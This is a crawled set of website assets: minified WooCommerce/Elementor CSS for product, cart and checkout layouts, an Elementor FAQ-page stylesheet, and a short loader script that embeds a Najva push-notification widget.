#product-image-slider{width:79%;margin-left:1%}.product-thumbs-vertical.woocommerce-product-gallery #product-thumbnails-carousel{margin:0;width:20%;margin-left:0%}.product-thumbs-vertical.woocommerce-product-gallery #product-thumbnails-carousel{position:relative}.product-thumbs-vertical.woocommerce-product-gallery #product-thumbnails-carousel .flex-direction-nav li .flex-prev{top:0;left:50%;right:0;margin-left:-15px}.product-thumbs-vertical.woocommerce-product-gallery #product-thumbnails-carousel .flex-direction-nav li .flex-next{bottom:0;left:50%;right:0;margin-left:-15px}.product-thumbs-vertical.woocommerce-product-gallery #product-thumbnails-carousel li:hover img,.product-thumbs-vertical.woocommerce-product-gallery #product-thumbnails-carousel li img.flex-active{transform:translateY(0)}.product-thumbs-vertical.woocommerce-product-gallery.vertical-right{flex-direction:unset}.product-thumbs-vertical.woocommerce-product-gallery.vertical-right #product-image-slider{margin-left:0%;margin-right:1%}}.product-thumbs-vertical.woocommerce-product-gallery .slick-vertical .btn-next,.product-thumbs-vertical.woocommerce-product-gallery .slick-vertical .btn-prev{display:none;left:50%;transform:rotate(90deg);margin-left:-15px}#product-thumbnails-carousel .slick-slide{transition:all ease-in-out 0.3s;opacity:.5;cursor:pointer}#product-thumbnails-carousel .slick-slide.slick-current{opacity:1}#product-thumbnails-carousel img{width:auto}img.vbox-figlio{margin:auto}.woocommerce form.checkout.dtwcbe-woocommerce-checkout #order_review,.woocommerce form.checkout.dtwcbe-woocommerce-checkout #order_review_heading{display:block}.dtwcbe-woocommerce-product-achive .woocommerce .products>.product_item{background:transparent}.md_flexbox .view-grid .dtwcbe-woocommerce.columns-2 .products .product_item{flex-basis:50%;max-width:50%}.md_flexbox .view-grid .dtwcbe-woocommerce.columns-3 .products .product_item{flex-basis:33.33333333%;max-width:33.33333333%}.md_flexbox .view-grid .dtwcbe-woocommerce.columns-4 .products .product_item{flex-basis:25%;max-width:25%}.md_flexbox .view-grid .dtwcbe-woocommerce.columns-5 .products .product_item,.md_flexbox .view-grid.with_main_product .dtwcbe-woocommerce.columns-6 .products .product_item{flex-basis:20%;max-width:20%}.md_flexbox .view-grid .dtwcbe-woocommerce.columns-6 .products .product_item{flex-basis:16.66666667%;max-width:16.66666667%}.dawnthemes-custom-single-product-page .wf-container-main,.dawnthemes-custom-woocommerce-product-archive .wf-container-main{display:block!important;grid-column-gap:unset!important;grid-template-columns:unset!important}.dtwcbe-woocommerce-checkout>.woocommerce-form-coupon-toggle{display:none!important}body[class*=Impreza].woocommerce-builder-elementor .star-rating:before{font-weight:800}.woocommerce-builder-elementor .elementor-element.elementor-widget-single-product-tabs .woocommerce-tabs{width:100%;float:none;clear:unset}.dtwcbe-woocommerce-checkout-form #order_review,.dtwcbe-woocommerce-checkout-form #order_review_heading{float:none!important;width:100%!important}.dtwcbe-woocommerce-checkout-form>section.l-section{padding-top:0!important}.dtwcbe-woocommerce-product-achive.Impreza ul.products~.pagination{margin-top:2.4rem}ul.products{list-style:none}.dtwcbe_myaccount_page .woocommerce-Addresses.col2-set{width:100%;clear:both;float:none}@media (min-width:768px){.dtwcbe_myaccount_page .woocommerce-Addresses.col2-set .col-1{float:left;margin-right:0}}.dtwcbe-form-edit-account .dtwcbe_myaccount_page>section{padding:0!important}.dtwcbe-form-edit-account .dtwcbe_myaccount_page>section .l-section-h{padding-top:0!important}.woocommerce .dtwcbe-account-form-login .login .form-row,.woocommerce .dtwcbe-account-form-login .login .lost_password{float:none}.woocommerce div.product.elementor .images{width:100%!important;max-width:100%!important;float:none!important;transition:opacity 0.25s ease-in-out 0s!important}.woocommerce div.product.elementor .woocommerce-product-gallery__wrapper{max-width:unset}.woocommerce div.product.elementor #review_form #respond{float:none!important}.elementor-widget-single-product-meta .detail-label{font-weight:700}.woocommerce-builder-elementor-woo-meta--view-inline .product_meta{display:flex;flex-wrap:wrap}.woocommerce-builder-elementor-woo-meta--view-inline .product_meta .detail-container:after{width:auto;left:auto;right:auto;position:absolute;height:100%;top:50%;transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.woocommerce-builder-elementor-woo-meta--view-table .product_meta{display:flex;flex-direction:column}.woocommerce-builder-elementor-woo-meta--view-table .product_meta .detail-container{display:flex}.woocommerce-builder-elementor-woo-meta--view-table .product_meta .detail-label{min-width:108px}.woocommerce-builder-elementor-woo-meta--view-stacked .product_meta .detail-container{display:block}.elementor-product-rating--align-left .woocommerce-product-rating{justify-content:flex-start}.elementor-product-rating--align-right .woocommerce-product-rating{justify-content:flex-end}.elementor-product-rating--align-center .woocommerce-product-rating{justify-content:center}.elementor-product-rating--align-justify .woocommerce-product-rating .woocommerce-review-link{margin-left:auto}.dtwcbe-product-custom-key--view-inline .dtwcbe_woocommerce_product_custom_key{display:flex;flex-wrap:wrap}.dtwcbe-product-custom-key--view-inline .dtwcbe_woocommerce_product_custom_key:after{width:auto;left:auto;right:auto;position:absolute;height:100%;top:50%;transform:translateY(-50%);border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.dtwcbe-product-custom-key--view-inline .dtwcbe_woocommerce_product_custom_key .product_custom_key_value{margin:0 3px}.dtwcbe-product-custom-key--view-table .dtwcbe_woocommerce_product_custom_key{display:flex;flex-direction:column}.dtwcbe-product-custom-key--view-table .dtwcbe_woocommerce_product_custom_key .detail-container{display:flex}.dtwcbe-product-custom-key--view-table .dtwcbe_woocommerce_product_custom_key .product_custom_key_label{min-width:108px}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products{grid-template-columns:repeat(4,1fr)}@media (max-width:1024px){.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products{grid-template-columns:repeat(3,1fr)}}@media (max-width:767px){.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products{grid-template-columns:repeat(2,1fr)}}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-1 ul.products{grid-template-columns:repeat(1,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-2 ul.products{grid-template-columns:repeat(2,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-3 ul.products{grid-template-columns:repeat(3,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-4 ul.products{grid-template-columns:repeat(4,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-5 ul.products{grid-template-columns:repeat(5,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-6 ul.products{grid-template-columns:repeat(6,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-7 ul.products{grid-template-columns:repeat(7,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-8 ul.products{grid-template-columns:repeat(8,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-9 ul.products{grid-template-columns:repeat(9,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-10 ul.products{grid-template-columns:repeat(10,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-11 ul.products{grid-template-columns:repeat(11,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-12 ul.products{grid-template-columns:repeat(12,1fr)}@media (max-width:1024px){.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-1 ul.products{grid-template-columns:repeat(1,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-2 ul.products{grid-template-columns:repeat(2,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-3 ul.products{grid-template-columns:repeat(3,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-4 ul.products{grid-template-columns:repeat(4,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-5 ul.products{grid-template-columns:repeat(5,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-6 ul.products{grid-template-columns:repeat(6,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-7 ul.products{grid-template-columns:repeat(7,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-8 ul.products{grid-template-columns:repeat(8,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-9 ul.products{grid-template-columns:repeat(9,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-10 ul.products{grid-template-columns:repeat(10,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-11 ul.products{grid-template-columns:repeat(11,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-tablet-12 ul.products{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-1 ul.products{grid-template-columns:repeat(1,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-2 ul.products{grid-template-columns:repeat(2,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-3 ul.products{grid-template-columns:repeat(3,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-4 ul.products{grid-template-columns:repeat(4,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-5 ul.products{grid-template-columns:repeat(5,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-6 ul.products{grid-template-columns:repeat(6,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-7 ul.products{grid-template-columns:repeat(7,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-8 ul.products{grid-template-columns:repeat(8,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-9 ul.products{grid-template-columns:repeat(9,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-10 ul.products{grid-template-columns:repeat(10,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-11 ul.products{grid-template-columns:repeat(11,1fr)}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products.elementor-products-columns-mobile-12 ul.products{grid-template-columns:repeat(12,1fr)}}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products,.woocommerce-cart.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products .cross-sells ul.products{display:grid;margin:0;grid-column-gap:20px;grid-row-gap:40px;margin-bottom:0}.elementor-element.dtwcbe-elementor-wc-products ul.products:after,.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products:after,.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products:before,.woocommerce-cart.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products:before{content:none;display:none}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products li.product,.woocommerce-cart.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products .cross-sells ul.products li.product{width:auto;padding:0;margin:0;float:none}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products li.product .onsale{padding:0;display:none}.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products li.product a.woocommerce-loop-product__link{display:block;position:relative}.dtwcbe-elementor-wc-products form.woocommerce-ordering,.dtwcbe-elementor-wc-products p.woocommerce-result-count{margin-top:40px}.dtwcbe-elementor-wc-products nav.woocommerce-pagination{margin-top:40px}.dtwcbe-elementor-wc-products:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul{border:none 0}.dtwcbe-elementor-wc-products:not(.elementor-show-pagination-border-yes) nav.woocommerce-pagination ul li{border-right:none 0;border-left:none 0}.elementor-product-loop-item--align-left ul.products li.product .star-rating{margin-right:auto}.elementor-product-loop-item--align-right ul.products li.product .star-rating{margin-left:auto}.elementor-product-loop-item--align-center ul.products li.product .star-rating{margin-right:auto;margin-left:auto}.woocommerce.woocommerce-builder-elementor .elementor-element.dtwcbe-elementor-wc-products ul.products li.product{width:auto!important}.woocommerce-cart.woocommerce-builder-elementor .elementor-element .cross-sells ul.products li.product,.woocommerce div.product .elementor-element .related.products ul.products li.product,.woocommerce div.product .elementor-element .upsells.products ul.products li.product{width:auto}.woocommerce-builder-elementor .woocommerce-builder-elementor-cart .shop_table.cart{width:100%!important;float:none!important;margin:0;padding:0}.dtwcbe_cross_sell .cross-sells{border:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://youber.app/wp-content/uploads/elementor/css/post-9926.css?ver=1769363682
body_size: 365
content:
.elementor-9926 .elementor-element.elementor-element-2f00809c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:56px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-9926 .elementor-element.elementor-element-739b55c5{--display:flex;--background-transition:0.3s;--border-radius:35px 35px 35px 35px;box-shadow:0px 0px 27px 0px rgba(0, 0, 0, 0.0784313725490196);--padding-top:30px;--padding-bottom:30px;--padding-left:35px;--padding-right:35px;}.elementor-9926 .elementor-element.elementor-element-739b55c5:not(.elementor-motion-effects-element-type-background), .elementor-9926 .elementor-element.elementor-element-739b55c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ce2cde8 );}.elementor-9926 .elementor-element.elementor-element-739b55c5, .elementor-9926 .elementor-element.elementor-element-739b55c5::before{--border-transition:0.3s;}.elementor-9926 .elementor-element.elementor-element-5770b87b{text-align:right;}.elementor-9926 .elementor-element.elementor-element-5770b87b .elementor-heading-title{font-family:"yekan bagh", Sans-serif;font-size:31px;font-weight:800;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-container > .uael-faq-accordion:not(:last-child){margin-bottom:9px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-wrapper .uael-faq-container .uael-faq-accordion{border-style:none;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-title .uael-question-span, .elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-title .uael-accordion-icon{font-family:"yekan bagh", Sans-serif;font-size:16px;font-weight:500;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-title .uael-question-span,
						.elementor-9926 .elementor-element.elementor-element-724d8438  .uael-accordion-icon-closed, .elementor-9926 .elementor-element.elementor-element-724d8438 span.uael-accordion-icon-opened{color:var( --e-global-color-primary );}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-accordion-icon-closed, .elementor-9926 .elementor-element.elementor-element-724d8438 span.uael-accordion-icon-opened{fill:var( --e-global-color-primary );}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-title{padding:6px 10px 3px 10px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-content{font-family:"yekan bagh", Sans-serif;font-size:15px;font-weight:400;color:#00000099;padding:10px 10px 10px 10px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-wrapper .uael-accordion-title .uael-accordion-icon{font-size:15px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-wrapper .uael-accordion-title .uael-accordion-icon svg{height:15px;width:15px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-accordion-icon.uael-accordion-icon-left{margin-right:0px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-accordion-icon.uael-accordion-icon-right{margin-left:0px;}@media(max-width:1024px){.elementor-9926 .elementor-element.elementor-element-5770b87b .elementor-heading-title{font-size:23px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-title .uael-question-span, .elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-title .uael-accordion-icon{font-size:14px;}.elementor-9926 .elementor-element.elementor-element-724d8438 .uael-faq-accordion .uael-accordion-content{font-size:13px;}}@media(max-width:767px){.elementor-9926 .elementor-element.elementor-element-739b55c5{--padding-top:27px;--padding-bottom:27px;--padding-left:15px;--padding-right:15px;}}

--- FILE ---
content_type: application/javascript
request_url: https://van.najva.com/static/js/scripts/youber-website-45517-dfff68d1-d8d7-4596-aa59-f4c9e3b76c75.js?v=202600027014
body_size: 71
content:

// version temp

(()=>{
    var s=document.createElement("script");s.src="https://van.najva.com/static/js/main-script.js";s.defer=!0;s.id="najva-mini-script";s.setAttribute("data-najva-id","e1223c2f-276c-4423-82f5-b671ec9594a3");document.head.appendChild(s);
})();
